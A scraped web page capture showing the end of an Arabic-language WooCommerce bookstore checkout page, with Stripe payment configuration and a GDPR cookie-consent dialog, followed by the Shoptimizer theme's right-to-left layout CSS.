<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/checkout.min.js" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"\u0627\u0644\u062f\u0641\u0639 \u0628\u0627\u0644\u0628\u0637\u0627\u0642\u0629 \u0627\u0644\u0627\u0626\u062a\u0645\u0627\u0646\u064a\u0629","isUPEEnabled":"1","key":"pk_live_51Hvs25I93pNLHa96ubfkZjPOn7Dzp1gRGvvdBffIBz5XMkt346z0BMUivblChMrfqkyWBuMMwZCvLvBaA17LVRrw004xawlayX","locale":"ar","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://naibook.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://naibook.com/wp-admin/admin-ajax.php","theme_name":"shoptimizer","testMode":"","createPaymentIntentNonce":"f822145155","updatePaymentIntentNonce":"e8c4176103","createSetupIntentNonce":"bfb61b4a92","createAndConfirmSetupIntentNonce":"252a6ab387","updateFailedOrderNonce":"8ed0a7f68c","paymentMethodsConfig":{"card":{"isReusable":true,"title":"\u0627\u0644\u062f\u0641\u0639 \u0628\u0627\u0644\u0628\u0637\u0627\u0642\u0629 \u0627\u0644\u0627\u0626\u062a\u0645\u0627\u0646\u064a\u0629","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Nai bookstore Co.KG","addPaymentReturnURL":"https://naibook.com/my-account/payment-methods/","orderReceivedURL":"https://naibook.com/checkout/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_postcode","billing_city","billing_state","billing_phone","billing_email","kco_shipping_data"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"DE","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(255, 255, 255)","colorText":"rgb(68, 68, 68)","fontFamily":"Amiri","fontSizeBase":"14px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(210, 214, 220)","borderBottomLeftRadius":"4.8px","borderBottomRightRadius":"4.8px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(210, 214, 220)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(210, 214, 220)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(210, 214, 220)","borderTopLeftRadius":"4.8px","borderTopRightRadius":"4.8px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"rgba(0, 0, 0, 0.05) 0px 1px 2px 0px","color":"rgb(68, 68, 68)","fontFamily":"Amiri","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"11.2px","paddingRight":"11.2px","paddingTop":"0px","textShadow":"none","textTransform":"none","outline":"0px none rgb(68, 68, 68)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(226, 64, 28)","borderBottomLeftRadius":"4.8px","borderBottomRightRadius":"4.8px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(226, 64, 28)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(226, 64, 28)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(226, 64, 28)","borderTopLeftRadius":"4.8px","borderTopRightRadius":"4.8px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"rgba(0, 0, 0, 0.05) 0px 1px 2px 0px","color":"rgb(68, 68, 68)","fontFamily":"Amiri","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"11.2px","paddingRight":"11.2px","paddingTop":"0px","textShadow":"none","textTransform":"none","outline":"0px none rgb(68, 68, 68)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(17, 17, 17)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(17, 17, 17)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(17, 17, 17)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(17, 17, 17)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(17, 17, 17)","fontFamily":"Amiri","fontSize":"14px","fontWeight":"600","letterSpacing":"normal","lineHeight":"22.4px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(68, 68, 68)","fontFamily":"Amiri"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(68, 68, 68)","fontFamily":"Amiri"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(68, 68, 68)","outline":"0px none rgb(68, 68, 68)"},".TabIcon:hover":{"color":"rgb(68, 68, 68)"},".TabIcon--selected":{"color":"rgb(68, 68, 68)"},".Text":{"color":"rgb(68, 68, 68)","fontFamily":"Amiri","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"0px","paddingLeft":"11.2px","paddingRight":"11.2px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(68, 68, 68)","fontFamily":"Amiri","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"0px","paddingLeft":"11.2px","paddingRight":"11.2px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"50ea49b941","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"1","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				try {
					let checkoutForm = document.querySelector('form.checkout');
					if( checkoutForm ){
						
						checkoutForm.addEventListener('change', function(event) {
							
								if (event.target && event.target.name === 'payment_method') {
									setTimeout(function() {
										document.body.dispatchEvent(new Event('update_checkout'));
									}, 1000);
								}
						});
					}

				} catch( error ) {
					console.error( 'حدث خطأ:', error);
				}
 });
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/new-logo-nai-bookstore-only-brand-transparence1-e1637062784732.png?fit=300%2C287&#038;ssl=1" alt=""   width="300"  height="287"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="نظرة عامة على الخصوصية">
	<span class="gdpr-nav-tab-title">نظرة عامة على الخصوصية</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="ملفات تعريف الارتباط الضرورية">
		<span class="gdpr-nav-tab-title">ملفات تعريف الارتباط الضرورية</span>
	</button>
	</li>





	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="سياسة ملفات الارتباط في متجر ناي">
		<span class="gdpr-nav-tab-title">سياسة ملفات الارتباط في متجر ناي</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">نظرة عامة على الخصوصية</span>
		<div class="moove-gdpr-tab-main-content">
	<p>يستخدم هذا الموقع ملفات تعريف الارتباط حتى نتمكن من تزويدك بأفضل تجربة مستخدم ممكنة. يتم تخزين معلومات ملفات تعريف الارتباط في متصفحك وتقوم بوظائف مثل التعرف عليك عند العودة إلى موقعنا مرة أخرى ومساعدة فريقنا على فهم أقسام الموقع التي تجدها أكثر إثارة للاهتمام وفائدة.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">ملفات تعريف الارتباط الضرورية</span>
    <div class="moove-gdpr-tab-main-content">
      <p>يجب تمكين ملفات تعريف الارتباط الضرورية للغاية في جميع الأوقات حتى نتمكن من حفظ تفضيلاتك لإعدادات ملفات تعريف الارتباط.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="ملفات تعريف الارتباط الضرورية"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">سياسة ملفات الارتباط في متجر ناي</span>
	<div class="moove-gdpr-tab-main-content">
		<p>مزيد من المعلومات حول <a href="https://naibook.com/cookie-policy/">سياسة ملفات الارتباط في متجر ناي</a></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="الموافقة الكاملة">الموافقة الكاملة</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="حفظ الإعدادات">حفظ الإعدادات</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://naibook.com/wp-content/themes/shoptimizer/rtl.css
body_size: 5910
content:
/*
RTL
========
*/
.rtl select {
	padding-left: 40px;
	padding-right: 0.7em;
	background-position: 7px center;
}
.rtl .close-drawer:after,
.rtl .close-drawer:before {
	right: 0;
	left: auto;
}
.rtl .shoptimizer-mini-cart-wrap .widget_shopping_cart .product_list_widget {
	padding: 0px 20px 0px 18px;
}
.ri.menu-item.ri-chevron-right-circle:before {
	transform: scale(-1, 1);
}
.rtl fieldset legend {
	padding-right: 0;
}
.rtl,
.rtl .image-feature figcaption,
.rtl table td,
.rtl table th,
.rtl input {
	text-align: right;
}
.rtl ul.products {
	margin-right: -15px;
	margin-left: auto;
}
@media (min-width: 993px) {
    .rtl .main-navigation ul {
        margin: 0;
    }
}
.rtl .shoptimizer-wc-cat-widget--toggle {
	margin-right: 0.5em;
	margin-left: 0;
}
.rtl .widget_layered_nav ul li {
	padding-right: 20px;
	padding-left: 0;
}
.rtl .widget_layered_nav ul li:before {
	right: 0;
	left: auto;
}
@media (min-width: 993px) {
    .rtl .main-navigation ul li.full-width > .sub-menu-wrapper > .container > ul.sub-menu > li:last-child {
        border-right: none;
    }
}
body.rtl:not(.product-align-center) ul.products li.product {
	text-align: right;
}
.rtl table.shop_table_responsive tr td,
.rtl .select2-container .select2-selection--single {
	text-align: right;
}
.rtl .content-area blockquote:before {
	right: -40px;
	left: auto;
}
.rtl .author .avatar {
	float: right;
}
.rtl .author-details {
	float: left;
}
.rtl .product p.price {
	float: right;
}
.rtl .shoptimizer-cart a.cart-contents .shoptimizer-cart-icon .mini-count {
	right: -8px;
	left: auto;
}
.rtl .shoptimizer-mini-cart-wrap .close-drawer {
	left: 16px;
	right: auto;
}
.rtl .shoptimizer-mini-cart-wrap .woocommerce-mini-cart__empty-message:before {
	margin-left: 0;
}
.rtl .widget_shopping_cart .product_list_widget li {
	padding-right: 35px;
	padding-left: 0;
}
.rtl .widget_shopping_cart .product_list_widget li:not(.mini_cart_item) {
	padding-right: 0px;
}
.rtl .widget_shopping_cart .product_list_widget li a.remove {
	left: auto;
    right: 0;
}
.rtl .below-content .widget svg {
	right: 20px;
	left: auto;
}
@media (min-width: 993px) {
	body.rtl.header-4:not(.full-width-header) .header-4-inner {
		flex-direction: row-reverse;
	}
	.rtl.header-4 .site-header {
		margin-right: 0;
		margin-left: 30px;
		order: 1;
	}
	.rtl.header-4.full-width-header .site-header {
		order: initial;
	}
	.rtl.header-4 .col-full-nav {
		margin-left: 0;
		margin-right: auto;
	}
	.rtl.header-4 .shoptimizer-myaccount {
		order: 1;
	}
	.rtl.header-4 .search-trigger {
		order: 1;
	}
	.rtl.header-4 .col-full-nav {
		width: auto;
	}
	.rtl .site-header-cart {
		order: 99;
	}
	.rtl.header-4 .shoptimizer-myaccount {
		padding-left: 20px;
		padding-right: 0;
		margin-left: 0;
		margin-right: -6px;
	}
}
@media (max-width: 992px) {
	.rtl.m-grid-2 .shoptimizer-myaccount {
		left: 60px;
		right: auto;
	}
	.rtl .mobile-search-toggle.with-myaccount-icon {
		left: 95px;
		right: auto;
	}
	.rtl.m-grid-2 .commercekit-wishlist.mini {
		left: 10px;
		right: auto;
	}
}
.rtl .widget_product_categories ul .children {
	border-right: 1px solid #eee;
	border-left: none;
}
.rtl .widget_product_categories ul ul.children li {
	padding-right: 1.2em;
	padding-left: 0;
}
.rtl .shoptimizer-mini-cart-wrap .widget_shopping_cart .product_list_widget {
	margin-right: -20px;
	margin-left: 0;
}
.rtl .shoptimizer-mini-cart-wrap .product_list_widget li img {
	margin-left: 0;
	margin-right: 20px;
}
.rtl .modal button.close-button {
	right: auto;
	left: 15px;
}
.rtl .search-main-modal button.close-button {
	left: -10px;
	right: auto;
}
.rtl .callback-product_wrapper img {
	margin-right: 0;
	margin-left: 20px;
}
.rtl .woocommerce-pagination {
	margin-left: 0;
	margin-right: auto;
}
.rtl .woocommerce-pagination .page-numbers {
	padding-left: 0;
}
.rtl .star-rating > span:before {
	transform: scaleX(-1);
}
.rtl #reviews .comment-form-rating p.stars a:before {
	left: auto;
}
.rtl .woocommerce-pagination .prev:after,
.rtl .woocommerce-pagination .next:after {
	display: none;
}
.rtl .woocommerce-pagination .next,
.rtl .woocommerce-pagination .prev {
	text-indent: 0;
}
.rtl .sspot-stars-wrap.sspot-pdp .sspot-stars {
	margin-right: 0;
	margin-left: 5px;
}
/* -- Header -- */
@media (min-width: 993px) {
	.rtl .site-header .site-search {
		margin-right: 3em;
		margin-left: 0;
	}
	.rtl .main-navigation ul ul,
	.rtl .secondary-navigation ul ul {
		right: -9999px;
		left: auto;
	}
	.rtl .site-header-cart {
    	margin-left: 0;
    	margin-right: auto;
    	text-align: left;
	}
	.rtl .site-header .secondary-navigation {
		padding-left: 0;
		padding-right: 1.2em;
	}
    .secondary-navigation .menu {
        margin-left: -15px;
        margin-right: 0;
    }
	.rtl .secondary-navigation .menu-item:first-child {
		border-left: 1px solid #eee;
	}
	.rtl .secondary-navigation .menu-item:last-child {
		border: none;
	}
	.rtl .site-header .site-header-cart {
		float: left;
	}
	.rtl .fa.menu-item:first-child,
	.rtl .ri.menu-item:first-child {
		border-left: 1px solid #eee;
	}
	.rtl .fa.menu-item:last-child,
	.ri.menu-item:last-child {
		border: none;
	}
	.rtl .site-header .main-navigation {
		float: right;
	}
	.rtl .shoptimizer-cart .amount {
		margin-right: 0;
		margin-left: 0.327em;
	}
	.rtl .main-navigation ul.menu > li.menu-item-has-children:not(.full-width) ul li.menu-item-has-children .sub-menu-wrapper {
		right: 200px;
		left: auto;
	}
	.rtl .comment-list .comment-meta {
		float: right;
	}
	.rtl .addresses header.title h3 {
		float: right;
	}
	.rtl .addresses header.title a {
		float: left;
	}
	.rtl .main-navigation ul li a span strong {
		margin-right: 7px;
		margin-left: 0;
	}
	/* Headers */
	/* Header 2 */
	.rtl.header-2 .site-header .secondary-navigation {
		order: 0;
		padding-right: 0;
	}
	/* Header 3 */
	.rtl.header-3 .site-header .secondary-navigation {
		order: 6;
		margin-left: 0;
	}
	.rtl.header-3 .site-header .site-search {
		margin-right: 0;
    	margin-left: auto;
	}
	/* Header 4 */
	.rtl.header-4 .col-full-nav {
		/*width: inherit;*/
	}
	.rtl.header-4 .shoptimizer-myaccount {
		order: 2;
		padding-left: 20px;
	    padding-right: 0;
	    margin-left: 0;
	    margin-right: 4px;
	}
	.rtl.header-4 .search-trigger {
		order: 2;
	}
	.header-4 .search-trigger span {
		padding-left: 10px;
		padding-right: 0;
		border-left: 1px solid #eee;
		border-right: 0;
	}
}
@media (min-width: 993px) {
	.rtl .shoptimizer-sorting {
		justify-content: flex-end;
	}
	.rtl .woocommerce-ordering {
		margin-right: 0;
		margin-left: 1.5em;
	}
	.rtl.single-product div.product .images,
	.rtl.single-product div.product .woocommerce-product-gallery {
		float: right;
	}
	.rtl .main-navigation ul.menu > li.menu-item-has-children:not(.full-width) ul li.menu-item-has-children > a:after {
		right: auto;
		left: 10px;
		transform: scaleX(-1);
		margin-top: 4px;
	}
	.rtl table.cart td.actions .coupon {
		float: right;
	}
	.rtl table.cart td.actions button {
		float: left;
		margin: 0 5px 0 0;
	}
	.rtl ul.checkout-bar {
		margin: 0 10% 0 10%;
	}
	.rtl .woocommerce-checkout-review-order-table td.product-total,
	.rtl table.cart th.product-subtotal {
		text-align: left;
	}
	.rtl #payment .payment_methods li img {
		float: left;
	}
	.rtl #payment .payment_methods > .wc_payment_method > label .about_paypal {
		display: inline-block;
		border: none;
	}
	.rtl .woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox {
		margin-right: 0;
		margin-left: 0.5em;
	}
	.rtl table.woocommerce-checkout-review-order-table .product-name .product-item-thumbnail {
		right: 0;
		left: auto;
		padding-right: 0;
    	padding-left: 1em;
	}
	.rtl .checkout-bar li.active:after,
	.rtl .checkout-bar li.next:after {
		right: 50%;
		left: auto;
	}
	.rtl .form-row-first,
	.rtl .col2-set .form-row-first {
		float: right;
	}
	.rtl .form-row-last {
		float: left;
	}
	.rtl .form-row-first {
		margin-right: 0;
	}
}
.rtl .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow {
	left: 5px;
}
.rtl ul.checkout-bar li.visited:after,
.rtl ul.checkout-bar:before {
	right: 0;
	left: auto;
}
.rtl ul.checkout-bar {
    margin: 0 10% 0 10%;
}
.rtl .checkout-bar li.active:after,
.rtl .checkout-bar li.next:after {
	right: 50%;
	left: auto;
}
.rtl .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label-for-checkbox {
	padding-right: 25px;
	padding-left: 0;
}
.rtl #payment .woocommerce-form__label-for-checkbox input[type="checkbox"] {
	right: 0px;
	left: auto;
}
@media (max-width: 767px) {
	.rtl ul.checkout-bar {
		margin: 0;
	}
}
.rtl .woocommerce-error .button,
.rtl .woocommerce-info .button,
.rtl .woocommerce-message .button,
.rtl .woocommerce-noreviews .button,
.rtl p.no-comments .button {
	float: left;
}
.rtl .site-content select,
.rtl .site-content div.wpforms-container-full .wpforms-form select {
	padding-right: 10px;
	padding-left: 31px;
	background-position: 8px center;
}
.rtl .site-content select.orderby {
	padding-right: 0;
}
.rtl .woocommerce-pagination .next:after {
	content: "\e60f";
}
.rtl .main-navigation ul.menu > li.menu-item-has-children > a:after,
.rtl .main-navigation ul.menu > li.page_item_has_children > a:after,
.rtl .main-navigation ul.nav-menu > li.menu-item-has-children > a:after,
.rtl .main-navigation ul.nav-menu > li.page_item_has_children > a:after {
	margin-right: 0.6em;
	margin-left: 0;
}
.rtl .main-navigation ul li.focus > .sub-menu-wrapper ul,
.rtl .main-navigation ul li:hover > .sub-menu-wrapper ul,
.rtl .secondary-navigation ul li.focus > .sub-menu-wrapper ul,
.rtl .secondary-navigation ul li:hover > .sub-menu-wrapper ul {
	right: 0;
	left: auto;
}
.rtl .main-navigation ul li,
.rtl .secondary-navigation ul li {
	text-align: right;
}
.rtl .menu-primary-menu-container > .menu > li:first-child > a {
	padding-right: 0;
	padding-left: 0.7em;
}
.rtl .shoptimizer-cart a.cart-contents .count {
	margin-left: 0;
}
@media (max-width: 992px) {
	.rtl .main-navigation ul li a span strong {
		margin-right: 7px;
		margin-left: 0;
	}
}
.rtl .ri.menu-item:first-child {
	border-left: 1px solid #eee;
}
.rtl .site-header .secondary-navigation {
	padding-right: 1.2em;
	padding-left: 0;
}
.rtl .site-search .widget_product_search form input[type="search"],
.rtl #secondary .widget_product_search form input[type="search"], {
	padding-right: 45px;
	padding-left: 0;
}
.rtl .shoptimizer-mini-cart-wrap {
	right: auto;
	left: -100%;
}
.rtl.drawer-open .shoptimizer-mini-cart-wrap {
	right: auto;
	left: 0;
}
.rtl .shoptimizer-mini-cart-wrap .widget_shopping_cart .woocommerce-mini-cart__total strong {
	float: right;
}
.rtl .shoptimizer-mini-cart-wrap .widget_shopping_cart .woocommerce-mini-cart__total .woocommerce-Price-amount {
	float: left;
}
.rtl .is_stuck .logo-mark {
	padding-right: 0;
	padding-left: 2em;
}
.rtl .is_stuck .primary-navigation.with-logo .menu-primary-menu-container {
	margin-right: 58px;
	margin-left: 0;
}
.rtl .smart-search-post-icon {
	float: right;
}
.rtl .smart-search-suggestions .smart-search-post-icon {
	margin-right: 0;
	margin-left: 15px;
}
body.rtl:not(.product-align-center) ul.products li.product .price ins {
	float: right;
}
.rtl .product-label {
	margin-left: 0;
	right: 0;
	left: auto;
	margin-right: 17px;
	direction: ltr;
}
.rtl .product-label.type-bubble {
	right: 10px;
	margin: 0;
}
.rtl li.product .onsale, .product-label.type-bubble {
	right: 10px;
	left: auto;
}
.rtl .shoptimizer-sticky-add-to-cart__content-product-info {
	padding-right: 15px;
	padding-left: 0;
}
.rtl .shoptimizer-sticky-add-to-cart__content-title {
	padding-left: 15px;
	padding-right: 0;
}
.rtl .shoptimizer-sticky-add-to-cart__content-price {
	margin-left: 10px;
	margin-right: 0;
}
.rtl .shoptimizer-sticky-add-to-cart__content-button {
	margin-right: auto;
	margin-left: 0;
}
/* -- Single Product -- */
@media (min-width: 850px) {
	.rtl.single-product .product .summary {
		float: left;
	}
	.rtl .product .images,
	.rtl .product .woocommerce-product-gallery {
		float: right;
	}
}
.rtl .summary details summary {
	padding-left: 2rem;
	padding-right: 0;
}
.rtl .summary details summary:after {
	left: 0px;
	right: auto;
}
.rtl .summary details ul {
	margin-right: 13px;
	margin-left: 0;
}
@media (min-width: 771px) {
	.rtl .cg-layout-vertical-scroll .cg-thumb-swiper {
		margin-right: 0;
		margin-left: 10px;
	}
}
.rtl .summary h1 {
	padding-right: 0;
	padding-left: 60px;
}
.rtl .shoptimizer-product-prevnext {
	left: 0px;
	right: auto;
}
.rtl.single-product div.product .woocommerce-product-rating .star-rating {
	float: right;
	margin-right: 0;
	margin-left: 0.6180469716em;
}
.rtl div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	right: auto;
	left: 0.875em;
}
.rtl .product-widget ul li {
	margin-right: 22px;
	margin-left: 0;
}
.rtl .product-widget ul li:before {
	right: -22px;
	left: auto;
}
.rtl .cart .single_add_to_cart_button {
	float: right;
	margin-right: 40px;
	margin-left: 0;
}
.rtl.single-product div.product form.cart .quantity {
	float: right;
}
.rtl .quantity-nav {
	right: auto;
	left: -34px;
}
.rtl div.product form.cart .quantity.hidden + button {
    margin-right: 0px;
}
.rtl  .quantity.hidden + .single_add_to_cart_button,
.rtl  .quantity.hidden + button#ckwtl-button3,
.rtl  .quantity.hidden + button#ckwtl-button3 + .single_add_to_cart_button,
.rtl  .quantity:has(input[type=hidden]) + button#ckwtl-button3 + .single_add_to_cart_button,
.rtl div.product form.cart .quantity:has(input[type=hidden]) + button.single_add_to_cart_button  {
    margin-right: 0px;
    width: 100%;
}
.rtl .quantity-button.quantity-down:before,
.rtl .quantity-button.quantity-up:before {
	margin-right: 11px;
	margin-left: 0;
}
.rtl .shoptimizer-product-prevnext a {
	float: left;
	margin-right: 3px;
}
.rtl .shoptimizer-product-prevnext a:first-child {
	order: 1;
}
.rtl .shoptimizer-product-prevnext a:only-child svg {
	transform: scale(-1, 1);
}
.rtl .shoptimizer-product-prevnext .tooltip {
	right: auto;
	left: 0;
}
.rtl #reviews .commentlist li .avatar {
	float: right;
}
.rtl #reviews .commentlist li .comment_container .comment-text,
.rtl #reviews .commentlist li .comment_container .comment-text .star-rating {
	float: left;
}
.rtl #reviews .commentlist ul.children li.comment {
	border-right: 2px solid #d4e2ee;
	border-left: none;
}
@media (min-width: 993px) {
    .rtl #reviews .commentlist ul.children {
        margin-right: 100px;
        margin-left: 0;
    }
}
.rtl #respond input[type="checkbox"] {
	right: 0;
	left: auto;
}
.rtl .comment-form-cookies-consent {
	padding-right: 25px;
	padding-left: 0;
}
.rtl .comment-form-cookies-consent input[type="checkbox"],
.rtl .comment-subscription-form input[type="checkbox"] {
	right: 0px;
    left: auto;
}
.rtl .product-details-wrapper .product-label {
	margin-right: 8px;
}
.rtl .product-details-wrapper .product-label:before {
	right: -8px;
	left:  auto;
	border-left: 10px solid #3bb54a;
	border-right: none;
}
.rtl #message-purchased {
	right: 20px;
	left: auto;
}
.rtl .call-back-feature {
	right: auto;
	left: 30px;
}
.rtl a.flex-prev:before {
	transform: matrix(-1, 0, 0, 1, 0, 0);
	right: 0;
	left: auto;
}
.rtl .woocommerce-product-gallery:hover a.flex-prev:before {
	right: 15px;
	left: auto;
}
